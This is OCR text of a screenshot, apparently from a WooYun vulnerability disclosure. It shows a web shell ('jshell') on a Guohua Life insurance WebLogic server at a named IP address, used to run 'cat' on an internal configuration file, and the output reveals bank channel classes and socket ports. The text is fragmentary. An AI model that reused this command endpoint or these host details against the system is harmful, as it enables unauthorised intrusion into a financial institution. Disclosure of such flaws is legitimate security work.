 http://59.151.39.93:7002/manager/index.jsp?action=command
WooYun.o...
jshell v...
59.151.39....
59.151.39....
国华人寿...
wooyun.o...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cat /weblogic/JLNetpre/pre/WEB-INF/classes/com/sinosoft/midplat/channel/config/so
执行
执行结果
<?xml version="1.0" encoding="GBK"?>
<socketConfigs>
<!--工行-->
<socketConfig>
<port>52001</port>
<class>com.sinosoft.midplat.channel.ICBCControl</class>
</socketConfig>
<!-- 交行 -->
<socketConfig>
<port>52010</port>
<class>com.sinosoft.midplat.channel.BCMControl</class>
</socketConfig>
<!-- 建行 -->
<socketConfig>
<port>40337</port>
<class>com.sinosoft.midplat.channel.CCBControl</class>
</socketConfig>
<!--云南建行-->
<socketConfig>
<port>40353</port>
<class>com.sinosoft.midplat.channel.CCBControl</class>
</socketConfig>
<!--天津建行-->
<socketConfig>
<port>40312</port>
<class>com.sinosoft.midplat.channel.CCBControl</class>
</socketConfig>
www.wooyun.org
100%